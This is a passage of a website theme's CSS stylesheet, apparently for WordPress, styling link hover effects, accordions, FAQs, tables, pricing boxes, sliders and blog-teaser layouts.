a:hover.mfn-link-7:after, a.hover.mfn-link-7:after {
	right: 50%;
	-webkit-transform: rotate(0deg) translateX(50%);
	-moz-transform: rotate(0deg) translateX(50%);
	transform: rotate(0deg) translateX(50%)
}
/* Effect 8: cross */

a.mfn-link-8 {
	padding: 0 5px;
	font-weight: 700;
	-webkit-transition: color .3s;
	-moz-transition: color .3s;
	transition: color .3s;
	position: relative;
	z-index: 1
}
a.mfn-link-8:before, a.mfn-link-8:after {
	position: absolute;
	width: 100%;
	left: 0;
	top: 50%;
	height: 2px;
	margin-top: -1px;
	content: '';
	z-index: -1;
	-webkit-transition: -webkit-transform 0.3s, opacity .3s;
	-moz-transition: -moz-transform 0.3s, opacity .3s;
	transition: transform 0.3s, opacity .3s;
	pointer-events: none
}
a.mfn-link-8:before {
	-webkit-transform: translateY(-20px);
	-moz-transform: translateY(-20px);
	transform: translateY(-20px)
}
a.mfn-link-8:after {
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	transform: translateY(20px)
}
a:hover.mfn-link-8:before, a:hover.mfn-link-8:after, a.hover.mfn-link-8:before, a.hover.mfn-link-8:after {
	opacity: .7
}
a:hover.mfn-link-8:before, a.hover.mfn-link-8:before {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	transform: rotate(45deg)
}
a:hover.mfn-link-8:after, a.hover.mfn-link-8:after {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	transform: rotate(-45deg)
}
/* variables */

a.mfn-link-4:before, a.mfn-link-4:after, a.mfn-link-3:after, a:hover.mfn-link-8:after, a:hover.mfn-link-8:before, a.hover.mfn-link-8:after, a.hover.mfn-link-8:before {
	background: rgba(0, 0, 0, 0.1)
}
a.mfn-link-6 {
	border-top: 2px solid rgba(0, 0, 0, .05)
}
a.mfn-link.mfn-link-6 {
	color: rgba(0, 0, 0, .25)
}
a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-5:before {
	color: #fff
}
/* Accordion ------------------------------------------------------------------------- */

.accordion .question {
	margin-bottom: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	overflow: hidden;
	border-width: 1px;
	border-style: solid
}
.accordion .question:last-child {
	margin-bottom: 0
}
.accordion .question .title {
	padding: 14px 14px 14px 60px;
	font-size: 13px;
	font-weight: 700;
	position: relative;
	border-width: 0;
	border-style: solid;
	cursor: pointer;
	background-image: url(../images/bg_panel.png);
	background-repeat: repeat-x;
	background-position: left top
}
.accordion .question .title:before {
	content: "";
	width: 49px;
	height: 100%;
	border-width: 0 1px 0 0;
	border-style: solid;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1
}
.accordion .question .title>.acc-icon-plus, .accordion .question .title>.acc-icon-minus {
	font-size: 17px;
	line-height: 17px;
	display: block;
	position: absolute;
	left: 15px;
	top: 16px;
	width: 20px;
	height: 20px;
	text-align: center;
	color: rgba(0, 0, 0, .25)
}
.accordion .question .title>.acc-icon-plus:before, .accordion .question .title>.acc-icon-minus:before {
	margin: 0!important
}
.accordion .question .title>.acc-icon-plus {
	display: block
}
.accordion .question .title>.acc-icon-minus {
	display: none
}
.accordion .question .answer {
	padding: 15px 20px 20px;
	overflow: hidden;
	display: none;
	background-image: url(../images/box_shadow.png);
	background-repeat: repeat-x;
	background-position: left top
}
.accordion .question .answer .wpb_content_element:last-child {
	margin-bottom: 0
}
.accordion .question.active .title {
	border-width: 0 0 1px
}
.accordion .question.active .title>.acc-icon-plus {
	display: none
}
.accordion .question.active .title>.acc-icon-minus {
	display: block
}
.accordion .question.active p:last-child {
	margin-bottom: 0
}
/* FAQ ------------------------------------------------------------------------------- */

.faq .question {
	margin-bottom: 5px;
	overflow: hidden;
	position: relative;
	background: rgba(0, 0, 0, .02)
}
.faq .question:before {
	content: "";
	width: 60px;
	height: 100%;
	border-width: 0 1px 0 0;
	border-style: solid;
	border-color: rgba(0, 0, 0, .1);
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1
}
.faq .question:after {
	content: "";
	width: 60px;
	height: 100%;
	background: rgba(0, 0, 0, .03);
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1
}
.faq .question:last-child {
	margin-bottom: 0
}
.faq .question .title {
	padding: 20px 40px 20px 80px;
	font-size: 15px;
	position: relative;
	cursor: pointer;
	z-index: 2
}
.faq .question .title>.acc-icon-plus, .faq .question .title>.acc-icon-minus {
	font-size: 17px;
	line-height: 17px;
	display: block;
	position: absolute;
	right: 15px;
	top: 21px;
	width: 20px;
	height: 20px;
	text-align: center;
	color: rgba(0, 0, 0, .25)
}
.faq .question .title>.acc-icon-plus:before, .faq .question .title>.acc-icon-minus:before {
	margin: 0!important
}
.faq .question .title>.acc-icon-plus {
	display: block
}
.faq .question .title>.acc-icon-minus {
	display: none
}
.faq .question .title .num {
	font-weight: 700;
	position: absolute;
	left: 27px;
	top: 20px;
	font-weight: bold
}
.faq .question .answer {
	padding: 0 20px 20px 80px;
	overflow: hidden;
	display: none
}
.faq .question.active .title>.acc-icon-plus {
	display: none
}
.faq .question.active .title>.acc-icon-minus {
	display: block
}
.faq .question.active p:last-child {
	margin-bottom: 0
}
.wpb_wrapper .faq {
	margin-bottom: 5px
}
.wpb_wrapper .faq .question .title.wpb_toggle {
	background-position: 23px
}
.wpb_wrapper .faq .question .answer.wpb_toggle_content {
	margin: 0
}
.wpb_wrapper .faq .question .last_toggle_el_margin {
	margin-bottom: 0
}
.wpb_wrapper .faq .question .title>.acc-icon-plus, .wpb_wrapper .faq .question .title>.acc-icon-minus {
	left: 20px;
	right: auto;
	color: rgba(0, 0, 0, .5)
}
/* Table ----------------------------------------------------------------------------- */

table {
	width: 100%;
	margin-bottom: 15px;
	border-collapse: collapse;
	border-spacing: 0;
	-webkit-border-radius: 5px;
	border-radius: 5px
}
table th, table td {
	padding: 10px;
	text-align: center;
	border-width: 1px;
	border-style: solid;
	vertical-align: middle
}
table th {
	font-weight: 700;
	background: url(../images/bg_panel.png) repeat-x left top
}
table th.clear {
	border: 0;
	background: none
}
table tr:first-child td {
	background: url(../images/box_shadow.png) repeat-x left top
}
table tr:nth-child(2n) td {
	background: rgba(0, 0, 0, 0.01)
}
/* table.simple */

table.simple th {
	background: none
}
table.simple th, table.simple td {
	border-width: 0 0 1px
}
table.simple tr:first-child td {
	background: none
}
table.simple tr:last-child td {
	border: none
}
/* Rows Hover */

body.table-hover:not(.woocommerce-page) table tr:hover td {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
/* Feature list ---------------------------------------------------------------------- */

.feature_list ul {
	margin: 0;
	overflow: hidden
}
.feature_list ul li {
	margin: 0;
	list-style: none;
	width: 25%;
	float: left;
	display: block;
	padding: 10px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.feature_list ul li a {
	display: block
}
.feature_list ul li a:hover {
	text-decoration: none
}
.feature_list ul li .icon {
	width: 60px;
	height: 60px;
	line-height: 0;
	margin-right: 10px;
	display: table-cell;
	vertical-align: middle;
	text-align: center
}
.feature_list ul li .icon i {
	font-size: 43px;
	line-height: 60px
}
.feature_list ul li .icon i:before {
	margin: 0
}
.feature_list ul li p {
	display: table-cell;
	vertical-align: middle;
	padding: 0 0 0 10px
}
.feature_list hr {
	margin: 0
}
/* Animation */

.feature_list ul li a {
	-webkit-transition: all .1s ease-in-out;
	-moz-transition: all .1s ease-in-out;
	-o-transition: all .1s ease-in-out;
	-ms-transition: all .1s ease-in-out;
	transition: all .1s ease-in-out
}
/* Columns */

.feature_list[data-col="2"] ul li {
	width: 50%
}
.feature_list[data-col="3"] ul li {
	width: 33.33%
}
.feature_list[data-col="4"] ul li {
	width: 25%
}
.feature_list[data-col="5"] ul li {
	width: 20%
}
.feature_list[data-col="6"] ul li {
	width: 16.66%
}
/* List ------------------------------------------------------------------------------ */

.list_item {
	display: block
}
.list_item a {
	display: block
}
.list_item a:hover {
	text-decoration: none
}
.list_item .list_left {
	width: 80px;
	height: 80px;
	line-height: 80px;
	font-size: 50px;
	overflow: hidden;
	text-align: center;
	float: left
}
.list_item .list_image {
	font-size: 0
}
.list_item .list_left img {
	max-width: 80px!important;
	max-height: 80px!important;
	vertical-align: middle
}
.list_item .list_left i:before {
	margin: 0
}
.list_item .circle {
	width: 78px;
	height: 78px;
	line-height: 78px;
	border-width: 1px;
	border-style: solid;
	font-size: 20px;
	font-weight: 700;
	overflow: hidden;
	text-align: center;
	float: left;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	background-image: url(../images/stripes/stripes_3_b.png);
	-webkit-box-shadow: inset 0 0 5px 0 rgba(0, 0, 0, .08);
	box-shadow: inset 0 0 5px 0 rgba(0, 0, 0, .08)
}
.list_item .list_right {
	padding: 5px 0 0;
	margin-left: 100px;
	word-wrap: break-word
}
.list_item .list_right h4 {
	margin-bottom: 7px
}
.list_item.lists_1 .list_left {
	-webkit-border-radius: 5px;
	border-radius: 5px;
	background-image: url(../images/stripes/stripes_3_b.png);
	-webkit-box-shadow: inset 0 0 5px 0 rgba(0, 0, 0, .1);
	box-shadow: inset 0 0 5px 0 rgba(0, 0, 0, .1)
}
.list_item.lists_1 .list_image {
	width: 60px;
	height: 60px;
	line-height: 60px;
	padding: 10px;
	font-size: 0
}
.list_item.lists_1 .list_left img {
	max-width: 60px!important;
	max-height: 60px!important
}
.list_item.lists_3 .list_left {
	float: none;
	margin-bottom: 10px
}
.list_item.lists_3 .list_icon {
	width: auto;
	text-align: left
}
.list_item.lists_3 .list_right {
	margin-left: 0;
	padding-top: 0
}
.list_item.lists_3 .list_right h4 {
	margin-bottom: 10px
}
.list_item.lists_4 .list_right {
	padding-top: 21px
}
.align_right .list_item .list_left {
	float: right;
}
.align_right .list_item .list_right {
	margin-left: 0;
	margin-right: 100px;
}
/* Pricing boxes --------------------------------------------------------------------- */

.pricing-box {
	border-width: 1px;
	border-style: solid;
	background: #fff
}
.pricing-box .plan-header {
	text-align: center;
	padding: 20px 15px 0
}
.pricing-box .plan-header .image {
	text-align: center;
	margin-bottom: 15px
}
.pricing-box .plan-header h2 {
	margin: 0 0 20px;
	font-size: 30px;
	line-height: 30px
}
.pricing-box .plan-header .price {
	margin: 0 0 20px
}
.pricing-box .plan-header .price>span {
	font-size: 45px;
	line-height: 45px;
	margin: 0 5px
}
.pricing-box .plan-header .price sup.currency {
	font-size: 20px;
	line-height: 20px;
	top: -10px;
	position: relative
}
.pricing-box.cp-right .plan-header .price sup.currency {
	margin-right: 5px
}
.pricing-box .plan-header .price sup.period {
	font-size: 15px;
	line-height: 15px;
	top: -15px;
	position: relative
}
.pricing-box .plan-header hr {
	margin-bottom: 0;
	width: 60%
}
.pricing-box .plan-header p.subtitle {
	padding: 20px 0 0;
	margin-bottom: 0
}
.pricing-box .plan-inside {
	padding: 10px 30px;
	text-align: center
}
.pricing-box .plan-inside ul {
	margin: 0;
	font-size: 100%;
	line-height: normal
}
.pricing-box .plan-inside ul li {
	text-align: center;
	padding: 11px 10px;
	display: block;
	margin: 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1)
}
.pricing-box .plan-inside ul li .yes, .pricing-box .plan-inside ul li .no {
	display: inline-block;
	overflow: hidden;
	width: 10px;
	height: 10px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	background: rgba(0, 0, 0, .1)
}
.pricing-box .plan-inside ul li:last-child {
	border-bottom: 0
}
.pricing-box .plan-footer {
	text-align: center
}
.pricing-box .plan-footer a {
	margin-right: 0
}
.pricing-box-box.pricing-box-featured {
	border-color: transparent
}
/* Pricing table */

.pricing-box.pricing-box-label .plan-header *, .pricing-box.pricing-box-label .plan-footer {
	visibility: hidden
}
.pricing-box-label ul li {
	font-weight: 700;
	text-align: right!important
}
.pricing-box-label, .pricing-box-table {
	border: 0;
	background: none
}
.pricing-box-label .plan-inside, .pricing-box-table .plan-inside {
	padding-left: 0;
	padding-right: 0
}
.pricing-box-table.pricing-box-featured {
	background: rgba(0, 0, 0, .02);
	padding-left: 10px;
	padding-right: 10px
}
/* Content slider ----------------------------------------------------------------------------- */

.content_slider {
	padding: 0 140px;
	position: relative
}
.content_slider .content_slider_ul {
	margin: 0!important;
	line-height: 0;
	border-width: 8px;
	border-style: solid;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.content_slider .content_slider_ul li {
	display: block;
	float: left;
	margin: 0!important;
}
.content_slider a.button {
	position: absolute;
	top: 50%;
	margin: -22px 0 0;
	font-size: 13px;
	line-height: 21px
}
.content_slider a.slider_prev {
	left: -90px
}
.content_slider a.slider_next {
	right: -90px
}
.content_slider .slider_pagination {
	width: 100%;
	margin-top: 30px;
}
.content_slider .slider_pagination li {
	display: inline-block;
}
.content_slider .content_slider_ul {
	max-height: 283px;
	transition: opacity 0.3s ease-in-out;
}
.content_slider .content_slider_ul.slick-slider {
	opacity: 1;
	max-height: none;
	zoom: 1;
}
/* Flat */

.content_slider.flat .content_slider_ul {
	border-width: 0
}
.content_slider.flat a.button {
	background: none!important;
	box-shadow: none;
	border: none
}
.content_slider.flat a.button:after {
	display: none!important
}
.content_slider.flat a.button:hover {
	background: none!important
}
.content_slider.flat a.button .button_icon {
	background: none;
	padding: 0;
	font-size: 50px;
	opacity: .3
}
.content_slider.flat a:hover.button .button_icon {
	opacity: 1
}
/* Flat description */

.content_slider.flat.description ul li {
	text-align: center
}
.content_slider.flat.description ul li a {
	display: block;
	text-decoration: none
}
.content_slider.flat.description ul li img {
	margin-bottom: 30px
}
.content_slider.flat.description ul li h3 {
	margin-bottom: 0
}
.content_slider.flat.description ul li .desc {
	line-height: initial;
	padding: 0 20%;
	margin-top: 15px
}
/* Carousel */

.content_slider.carousel {
	padding: 0 70px
}
.content_slider.carousel .content_slider_ul {
	border-width: 0
}
.content_slider.carousel .content_slider_ul li {
	text-align: center;
	padding: 0 20px;
	padding-top: 5px
}
.content_slider.carousel .content_slider_ul li img {
	margin-bottom: 20px;
	opacity: .8;
	position: relative;
	top: 0
}
.content_slider.carousel .content_slider_ul li a {
	color: inherit;
	text-decoration: none;
}
.content_slider.carousel .content_slider_ul li .title {
	opacity: .3;
	font-size: 115%;
	line-height: initial;
}
.content_slider.carousel .content_slider_ul li:hover img {
	opacity: 1;
	top: -5px
}
.content_slider.carousel .content_slider_ul li:hover .title {
	opacity: 1
}
.content_slider.carousel a.button {
	background: none!important;
	box-shadow: none;
	border: none;
	top: 40%;
	margin-top: -11px;
}
.content_slider.carousel a.button:after {
	display: none!important
}
.content_slider.carousel a.button:hover {
	background: none!important
}
.content_slider.carousel a.button .button_icon {
	background: none;
	padding: 0;
	font-size: 30px;
	opacity: .5
}
.content_slider.carousel a.button:hover .button_icon {
	opacity: 1
}
.content_slider.carousel a.slider_prev {
	left: -70px
}
.content_slider.carousel a.slider_next {
	right: -70px
}
/* Navigation visibility */

.content_slider.hide-arrows {
	padding: 0
}
.content_slider.hide-arrows a.slider_prev, .content_slider.hide-arrows a.slider_next {
	display: none!important
}
.content_slider.hide-dots .slider_pagination {
	display: none!important
}
.section.full-width .column.one .content_slider.hide-arrows {
	padding: 0 140px;
}
/* Animation */

.content_slider.carousel ul li img, .content_slider.carousel ul li .title, .content_slider.flat a.button .button_icon {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
/* Offer slider ---------------------------------------------------------------------- */

.offer {
	position: relative
}
.offer .offer_ul {
	margin: 0!important
}
.offer .offer_li {
	display: block;
	float: left
}
.offer .offer_li .image_wrapper {
	float: left;
	width: 50%;
	line-height: 0
}
.offer .offer_li .image_wrapper img {
	float: right
}
.offer .offer_li .desc_wrapper {
	float: left;
	width: 570px;
	width: calc(50% - 42px);
	margin: 30px 12px 30px 30px
}
.offer .offer_li .desc_wrapper .title {
	margin-bottom: 30px;
	position: relative;
	min-height: 43px;
	padding-right: 160px
}
.offer .offer_li .desc_wrapper.no-link .title {
	padding: 0
}
.offer .offer_li .desc_wrapper .title h3 {
	margin: 0;
	font-size: 35px;
	line-height: 35px;
	padding-top: 3px
}
.offer .offer_li .desc_wrapper .title h3 em {
	color: rgba(0, 0, 0, .1);
	font-style: normal
}
.offer .offer_li .desc_wrapper .title a.button {
	margin: 0;
	position: absolute;
	right: 0;
	top: 0
}
.offer .offer_li .desc_wrapper.align_left {
	text-align: left
}
.offer .offer_li .desc_wrapper.align_right {
	text-align: right
}
.offer .offer_li .desc_wrapper.align_center {
	text-align: center
}
.offer .offer_li .desc_wrapper.align_justify {
	text-align: justify
}
.offer .offer_li .desc_wrapper.align_right.has-link .title {
	padding-left: 160px;
	padding-right: 0
}
.offer .offer_li .desc_wrapper.align_right .title a.button {
	left: 0;
	right: auto;
}
.offer .offer_li .desc_wrapper.align_center.has-link .title {
	text-align: left
}
.offer_li ul {
	list-style: disc inside none;
	margin-bottom: 10px
}
.offer_li ol {
	list-style: decimal inside none;
	margin-bottom: 10px
}
.offer_li li {
	margin-bottom: 5px
}
.offer a.slider_prev, .offer a.slider_next {
	background: #262626;
	margin: 0;
	position: absolute
}
.offer a.slider_prev:after, .offer a.slider_next:after {
	background: rgba(0, 0, 0, .2)
}
.offer a.slider_prev .button_icon, .offer a.slider_next .button_icon {
	padding: 0;
	width: 46px;
	height: 46px;
	line-height: 46px;
	font-size: 13px;
	text-align: center
}
.offer a.slider_prev .button_icon i, .offer a.slider_next .button_icon i {
	color: #fff
}
.offer a.slider_prev {
	left: 50px;
	top: 50%;
	z-index: 2;
	margin-top: -69px;
	border-radius: 5px 5px 0 0;
	-moz-border-radius: 5px 5px 0 0;
	-webkit-border-radius: 5px 5px 0 0
}
.offer a.slider_next {
	left: 50px;
	top: 50%;
	z-index: 2;
	margin-top: 23px;
	border-radius: 0 0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	-webkit-border-radius: 0 0 5px 5px
}
.offer .slider_pagination {
	display: block;
	left: 50px;
	top: 50%;
	color: #6C6C6C;
	margin-top: -23px;
	position: absolute;
	z-index: 1;
	width: 46px;
	height: 46px;
	line-height: 46px;
	text-align: center;
	font-size: 13px;
	background: #1c1c1c
}
.offer .slider_pagination .current, .offer .slider_pagination .count {
	color: #fff
}
.button-stroke .offer a.slider_prev .button_icon, .button-stroke .offer a.slider_next .button_icon {
	padding: 0;
	width: 42px;
	height: 42px;
	line-height: 42px;
	text-align: center
}
.button-stroke .offer a.slider_prev {
	margin-top: -75px
}
.button-stroke .offer a.slider_next {
	margin-top: 28px
}
.button-stroke .offer .slider_pagination {
	border-radius: 3px;
	background: rgba(0, 0, 0, 0.6)
}
/* Offer thumb */

.offer_thumb {
	position: relative;
	padding-left: 120px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.offer_thumb_ul li.offer_thumb_li {
	float: left;
	display: block;
	padding-left: 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.offer_thumb_ul li.offer_thumb_li .image_wrapper {
	float: right;
	width: 57%
}
.offer_thumb_ul li.offer_thumb_li .desc_wrapper {
	float: left;
	width: 39%;
	margin-right: 4%;
	padding-top: 20px
}
.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title {
	margin-bottom: 15px;
	position: relative;
	min-height: 43px;
	padding-right: 160px
}
.offer_thumb_ul li.offer_thumb_li .desc_wrapper.no-link .title {
	padding: 0
}
.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {
	margin: 0;
	font-size: 35px;
	line-height: 35px;
	padding-top: 3px
}
.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title a.button {
	margin: 0;
	position: absolute;
	right: 0;
	top: 0
}
.offer_thumb_ul li.offer_thumb_li .desc_wrapper.align_left {
	text-align: left
}
.offer_thumb_ul li.offer_thumb_li .desc_wrapper.align_right {
	text-align: right
}
.offer_thumb_ul li.offer_thumb_li .desc_wrapper.align_center {
	text-align: center
}
.offer_thumb_ul li.offer_thumb_li .desc_wrapper.align_justify {
	text-align: justify
}
.offer_thumb_ul li.offer_thumb_li .desc_wrapper.align_right.has-link .title {
	padding-left: 160px;
	padding-right: 0
}
.offer_thumb_ul li.offer_thumb_li .desc_wrapper.align_right .title a.button {
	left: 0;
	right: auto;
}
.offer_thumb_ul li.offer_thumb_li .desc_wrapper.align_center.has-link .title {
	text-align: left
}
/* Animation */

.offer_thumb .slider_pagination a img {
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out
}
.offer_thumb .slider_pagination a:before, .offer_thumb .slider_pagination a:after {
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}
@media only screen and (min-width: 768px) {
	.offer_thumb .slider_pagination {
		position: absolute;
		left: 0;
		top: 0;
		border-width: 1px;
		border-style: solid
	}
	.offer_thumb .slider_pagination a {
		display: block;
		margin: 0;
		width: 85px !important;
		height: 85px !important;
		line-height: 85px;
		text-align: center;
		padding: 8px;
		text-indent: 0;
		border-bottom-width: 1px;
		border-style: solid;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0
	}
	.offer_thumb .slider_pagination a:not(.selected):hover img {
		filter: alpha(opacity=60);
		opacity: .6
	}
	.offer_thumb .slider_pagination a.selected {
		top: 0
	}
	body:not(.style-simple) .offer_thumb:not(.bottom) .slider_pagination a:last-child {
		border: 0
	}
	.offer_thumb .slider_pagination a:before {
		content: "";
		display: block;
		width: 5px;
		height: 100%;
		right: -5px;
		top: 0;
		position: absolute;
		filter: alpha(opacity=0);
		opacity: 0
	}
	.offer_thumb .slider_pagination a.selected:before {
		filter: alpha(opacity=100);
		opacity: 1
	}
	.offer_thumb .slider_pagination a:after {
		content: "";
		left: auto;
		right: -9px;
		top: 50%;
		margin-top: -4px;
		width: 8px;
		height: 8px;
		filter: alpha(opacity=0);
		opacity: 0;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0
	}
	.offer_thumb .slider_pagination a.selected:after {
		filter: alpha(opacity=100);
		opacity: 1
	}
	.offer_thumb .slider_pagination a {
		background-color: #fff
	}
	.offer_thumb .slider_pagination a.selected {
		background-color: #fff;
		background-image: url(../images/stripes/stripes_3_b.png)
	}
	.offer_thumb .slider_pagination a img {
		vertical-align: middle
	}
}
/* Offer thumb bottom */

.offer_thumb.bottom {
	padding-left: 0
}
.offer_thumb.bottom .offer_thumb_ul li.offer_thumb_li .image_wrapper {
	width: 48%;
	text-align: center
}
.offer_thumb.bottom .offer_thumb_ul li.offer_thumb_li .desc_wrapper {
	margin-right: 4%;
	width: 48%
}
.offer_thumb.bottom .slider_pagination {
	position: static;
	border: 0;
	text-align: center;
	margin-top: 50px
}
.offer_thumb.bottom .slider_pagination a {
	display: inline-block;
	border-width: 1px 0 1px 1px;
	border-style: solid
}
.offer_thumb.bottom .slider_pagination a:last-child {
	border-right-width: 1px;
	border-style: solid
}
.offer_thumb.bottom .slider_pagination a:before {
	width: 100%;
	height: 5px;
	left: 0;
	right: auto;
	top: -5px
}
.offer_thumb.bottom .slider_pagination a:after {
	left: 50%;
	right: auto;
	top: -5px;
	margin-left: -4px
}
/* Latest news ----------------------------------------------------------------------- */

.Latest_news ul {
	float: left;
	width: 100%;
	margin: 0
}
.Latest_news ul li {
	margin: 0 0 20px;
	list-style: none;
	position: relative;
	overflow: hidden
}
.Latest_news ul li .photo {
	width: 30%;
	border-right-width: 3px;
	border-style: solid;
	float: left;
	line-height: 0
}
.Latest_news ul li .desc {
	width: 100%;
	padding: 3px 12px 3px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.Latest_news ul li.has-post-thumbnail .desc {
	margin-left: 30%;
	width: 70%;
	padding-left: 12px;
}
.Latest_news ul li .desc h5 {
	margin: 0 0 7px
}
.Latest_news ul li .desc .post-excerpt {
	margin: 10px 0 5px
}
.Latest_news ul li .desc_footer {
	overflow: hidden;
	border-top-width: 1px;
	border-style: solid;
	padding-top: 5px;
	color: #a8a8a8
}
.Latest_news ul li .desc_footer .date {
	float: left;
	margin-right: 5px
}
.Latest_news ul li .desc_footer .button-love {
	float: left;
	margin-right: 5px
}
.Latest_news ul li .desc_footer .button-love a.mfn-love {
	display: inline-block;
	position: relative;
	padding-left: 24px;
	margin-left: 5px
}
.Latest_news ul li .desc_footer .button-love a.mfn-love i {
	position: absolute;
	left: 0;
	top: 0;
	font-size: 16px
}
.Latest_news ul li .desc_footer .button-love a.mfn-love:hover {
	text-decoration: none
}
.Latest_news ul li .desc_footer .button-love a.mfn-love i:last-child {
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
.Latest_news ul li .desc_footer .button-love a:hover.mfn-love i:last-child, .Latest_news ul li .desc_footer .button-love a.loved.mfn-love i:last-child {
	opacity: 1;
	filter: alpha(opacity=100)
}
.Latest_news .button {
	float: left;
	clear: both;
}
.Latest_news.featured ul {
	float: left;
	width: 49%;
}
.Latest_news.featured ul.ul-first {
	margin-right: 1%;
}
.Latest_news.featured ul.ul-second {
	margin-left: 1%;
}
.Latest_news.featured ul.ul-first li .photo {
	width: 100%;
	float: left;
	margin-bottom: 10px;
	border-right-width: 0;
	border-bottom-width: 3px;
	border-bottom-style: solid;
}
.Latest_news.featured ul.ul-first li .desc {
	width: 100%;
	margin: 0;
	padding: 0;
	float: left;
}
.Latest_news.featured ul.ul-first li .desc h4 {
	margin: 0 0 7px;
}
.column.two-fifth .Latest_news.featured ul, .column.one-third .Latest_news.featured ul, .column.one-fourth .Latest_news.featured ul {
	width: 100%
}
.wrap.three-fifth .column.one-second .Latest_news.featured ul, .wrap.one-second .column.one-second .Latest_news.featured ul, .wrap.one-second .column.three-fifth .Latest_news.featured ul, .wrap.two-fifth .column.three-fourth .Latest_news.featured ul, .wrap.two-fifth .column.one-second .Latest_news.featured ul, .wrap.two-fifth .column.three-fifth .Latest_news.featured ul, .wrap.one-fourth .Latest_news.featured ul, .wrap.one-fifth .Latest_news.featured ul, .wrap.one-sixth .Latest_news.featured ul {
	width: 100%
}
/* Blog Teaser ----------------------------------------------------------------------- */

.blog-teaser .teaser-wrapper {
	float: left;
	width: 100%;
	margin: 0;
}
.blog-teaser li {
	display: block;
	position: relative;
	overflow: hidden
}
.the_content_wrapper .blog-teaser li {
	margin-bottom: 0;
}
.blog-teaser li:first-child {
	float: left;
	width: 66%;
}
.blog-teaser li:not(:first-child) {
	float: right;
	width: 33%;
}
.blog-teaser li:last-child {
	margin-top: 1%;
}
.blog-teaser li:last-child .photo-wrapper {
	margin-bottom: -3.2%;
}
.blog-teaser.margin-no li:first-child {
	width: 66.6666%;
}
.blog-teaser.margin-no li:not(:first-child) {
	float: right;
	width: 33.3333%;
}
.blog-teaser.margin-no li:last-child {
	margin-top: 0;
}
.blog-teaser.margin-no li:last-child .photo-wrapper {
	margin-bottom: 0;
}
.blog-teaser li .photo-wrapper {
	position: relative;
	line-height: 0;
}
.blog-teaser li .photo-wrapper:after {
	content: "";
	position: absolute;
	z-index: 2;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .2);
	opacity: 0;
	transition: all 0.6s ease-out;
}
.blog-teaser li:hover .photo-wrapper:after {
	opacity: 1;
}
.blog-teaser li .desc-wrapper {
	position: absolute;
	left: 0;
	bottom: -20px;
	width: 100%;
	z-index: 4;
	transition: all 0.4s ease-out;
}
.blog-teaser li:hover .desc-wrapper {
	transform: translateY(-20px);
}
.blog-teaser li .desc-wrapper .desc {
	background: url(../images/blog_masonry_tile_gradient.png) top left repeat-x;
	padding: 70px 25px 30px;
}
.blog-teaser li .desc-wrapper .desc .post-meta .author .label {
	display: none;
}
.blog-teaser li .desc-wrapper .desc .post-meta .comments {
	margin-left: 5px;
}
.blog-teaser li .desc-wrapper .desc .post-title a {
	color: #fff;
}
.blog-teaser li .desc-wrapper .desc .post-title:after {
	content: "";
	display: block;
	height: 3px;
	margin-top: 20px;
	width: 0;
	transition: all 0.4s ease-out;
	background-color: #fff;
}
.blog-teaser li:hover .desc-wrapper .desc .post-title:after {
	width: 40%
}
.blog-teaser li:first-child:hover .desc-wrapper .desc .post-title:after {
	width: 20%
}
.blog-teaser li .desc-wrapper .desc .post-meta, .blog-teaser li .desc-wrapper .desc .post-meta a {
	color: rgba(255, 255, 255, .7);
}
.blog-teaser li:not(.has-post-thumbnail) .photo-wrapper {
	padding-top: 75%;
	padding-bottom: 3.2%;
}
.blog-teaser li:not(.has-post-thumbnail) .desc-wrapper .desc {
	background: none;
}
.blog-teaser li:not(.has-post-thumbnail) .desc-wrapper .desc .post-title:after {
	background: #fff;
}
/* Helper ---------------------------------------------------------------------------- */

.helper {
	overflow: hidden
}
.helper .helper_header {
	padding: 15px 150px 15px 20px;
	position: relative;
	min-height: 35px
}
.helper .helper_header .title {
	margin: 0;
	line-height: 35px
}
.helper .helper_header .links {
	position: absolute;
	right: 15px;
	top: 15px
}
.helper .helper_header .links a.link {
	display: inline-block;
	height: 35px;
	line-height: 35px;
	margin: 0 5px;
	padding: 0 10px;
	text-decoration: none;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
